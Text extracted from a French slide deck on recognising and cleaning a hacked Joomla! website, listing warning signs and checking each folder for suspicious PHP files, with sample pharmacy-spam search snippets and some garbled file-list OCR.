www.mywebsite.com/category/my-page/ v

How To Buy Viagra, Generic Viagra - Pill Shop, Best Offer! I the penis contract and erections to obtain an adequate erection during the treatment of blood ...

Cialis Drug, Generic Cialis - Online Drug Shop, Best Offer! www.mywebsite.com/category/second-page/ ~ Cialis drug, generic cialis - Drug shop, worldwide shipping.! Best quality drugs. prices for all products.





 $\bullet$  ...

- Vous avez reçu un email de votre hébergeur, d'un autre hébergeur qui détecte du spam envoyé depuis votre site, de Google,
- Les statistiques Google montrent des résultats surprenant comme des pics d'activités ou des URLs qui en principe n'existent pas (avec des pages en Chinois p.ex.), ou encore des pertes de trafic importante et à priori inexplicables,
- Votre site est redirigé vers un autre site quand vous vous y connectez depuis un smartphone, …
- L'onglet réseau de votre navigateur montre des connections vers des sites tiers que vous ne connaissez pas,
- Votre navigateur demande à autoriser le téléchargement d'un fichier qui vous est inconnu,
- En surfant sur votre site, vous constatez l'affichage d'informations qui ne devraient pas s'y trouver (messages d'erreur, portion de texte dont vous n'êtes pas l'auteur, liens vers des sites tiers, …),

## VOUSAVEZ ÉTÉAVERTIPAR/VOUSAVEZ CONSTATÉ … [Accueil](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/intro) - [Objectifs](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/objectifs) - [Vidéo](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/video) - [Menace](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/identifiez) - [Joomla!®](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/joomla) - [Surveillez](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/surveillez) - [Hack](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/keep-safe) - [Outils](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/aesecure-quickscan-intro) - [Nettoyer](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/nettoyer) - [Contact](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/contact)

Les prochains slides se basent sur une installation native de Joomla!®.

Les fichiers marqués sur fond :

- · vert sont les fichiers à priori légitimes,
- ceux qui nécessitent un traitement particulier et  $\bullet$
- rouge ceux qui peuvent être supprimés.

[Accueil](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/intro) - [Objectifs](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/objectifs) - [Vidéo](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/video) - [Menace](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/identifiez) - [Joomla!®](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/joomla) - [Surveillez](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/surveillez) - [Hack](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/keep-safe) - [Outils](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/aesecure-quickscan-intro) - [Nettoyer](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/nettoyer) - [Contact](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/contact)



## JOOMLA!®, INSTALLATION NATIVE

Légitime : configuration.php, index.php et robots.txt (sous Joomla 1.5, vous aviez aussi index2.php et index3.php)

Particulier : htaccess.txt que vous pouvez renommer en .htaccess si vous activez la réécriture des URLs.

Peuvent être supprimé car inutiles : CONTRIBUTING.md, htaccess.txt, LICENSE.txt, joomla.xml, README.txt, robots.txt.dist, web.config.txt peuvent être supprimés sans problème.

## **Danger - Fichiers php**

**Si vous avez d'autres fichiers php, éditez-les et regardez leur contenu. A priori, ces fichiers ne devraient pas se trouver là. Ils sont donc suspects => à éditer afin d'en évaluer le caractère dangereux.**

# Nom ... admini аехеси cache compo images include langua layouts librarie  $12$  logs media module plugins templa tmp 18 2 config 19 htacce 20 国 index.p LICENS  $21$ 22 **READN**  $23$ robots web.co

**Local Dis** 

À analyser Si vous avez un fichier .htaccess ou php.ini, jetez-y un coup d'oeil.





[Accueil](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/intro) - [Objectifs](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/objectifs) - [Vidéo](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/video) - [Menace](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/identifiez) - [Joomla!®](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/joomla) - [Surveillez](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/surveillez) - [Hack](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/keep-safe) - [Outils](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/aesecure-quickscan-intro) - [Nettoyer](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/nettoyer) - [Contact](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/contact)

## DOSSIER RACINE DE JOOMLA!®

Légitime : uniquement index.php et seulement ce fichier.

Particulier : .htaccess et .htpasswd pourraient être présent si vous avez protégé votre administration (à éditer pour analyse).

**Danger - Fichiers php Si vous avez d'autres fichiers php, éditez-les et regardez leur contenu. À priori, ces fichiers ne devraient pas se trouver là. Ils sont donc très fortement suspects.**





[Accueil](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/intro) - [Objectifs](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/objectifs) - [Vidéo](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/video) - [Menace](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/identifiez) - [Joomla!®](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/joomla) - [Surveillez](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/surveillez) - [Hack](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/keep-safe) - [Outils](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/aesecure-quickscan-intro) - [Nettoyer](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/nettoyer) - [Contact](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/contact)



## DOSSIER ADMINISTRATOR DE JOOMLA!®



**Particulier : .htaccess pourrait** 

être présent si vous avez protégé

Les autres fichiers, tous les autres fichiers, peuvent être supprimés sans autre forme de procès.

ce dossier (à éditer toutefois pour analyse).

À priori aucun fichier php ne devrait s'y trouver. Si c'est le cas, probabilité d'un virus.





## DOSSIER CACHE DE JOOMLA!®

Particulier : .htaccess pourrait être présent si vous avez protégé ce dossier (à éditer toutefois pour analyse).

**Danger – Fichiers php Aucun autre fichier n'est attendu dans ce dossier et certainement pas des scripts .php**





[Accueil](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/intro) - [Objectifs](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/objectifs) - [Vidéo](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/video) - [Menace](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/identifiez) - [Joomla!®](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/joomla) - [Surveillez](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/surveillez) - [Hack](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/keep-safe) - [Outils](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/aesecure-quickscan-intro) - [Nettoyer](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/nettoyer) - [Contact](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/contact)



## DOSSIER COMPONENTS DE JOOMLA! ®

Particulier : .htaccess pourrait être présent si vous avez protégé ce dossier (à éditer toutefois pour analyse).



car inutiles : les dossiers banners, headers et sampledata et les images joomla black.png et powered by.png.

## À priori, peuvent être supprimés

**Danger – Fichiers php Aucun fichier .php n'est attendu dans le dossier /images et sous-dossiers. La probabilité de trouver des virus dans /images (et sous-dossiers) est très forte si le site a été hacké.**

[Accueil](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/intro) - [Objectifs](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/objectifs) - [Vidéo](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/video) - [Menace](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/identifiez) - [Joomla!®](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/joomla) - [Surveillez](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/surveillez) - [Hack](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/keep-safe) - [Outils](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/aesecure-quickscan-intro) - [Nettoyer](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/nettoyer) - [Contact](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/contact)

# DOSSIER IMAGES DE JOOMLA!®

Particulier : .htaccess pourrait être présent si vous avez protégé ce dossier (à éditer



toutefois pour analyse).

Remarque : il y a un fichier .php dans chaque dossier langue. Le script se nomme fr-FR.localise.php (où fr-FR est le code ISO de la langue).

**Danger – Fichiers php Si vous trouvez d'autres fichiers .php, ils sont suspects.**



[Accueil](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/intro) - [Objectifs](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/objectifs) - [Vidéo](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/video) - [Menace](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/identifiez) - [Joomla!®](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/joomla) - [Surveillez](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/surveillez) - [Hack](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/keep-safe) - [Outils](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/aesecure-quickscan-intro) - [Nettoyer](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/nettoyer) - [Contact](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/contact)



# DOSSIER LANGUAGE DE JOOMLA!®

Particulier: .htaccess pourrait

être présent si vous avez protégé

ce dossier (à éditer toutefois pour analyse).

Les autres fichiers, tous les autres fichiers, peuvent être supprimés sans autre forme de procès.

